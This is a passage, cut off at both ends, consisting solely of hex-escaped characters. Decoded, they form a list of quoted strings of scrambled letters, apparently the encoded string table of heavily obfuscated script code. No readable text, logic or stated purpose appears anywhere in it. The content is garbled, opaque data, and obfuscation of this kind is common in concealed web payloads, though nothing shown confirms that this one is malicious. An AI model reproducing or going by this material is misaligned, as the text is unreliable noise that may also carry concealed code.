x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5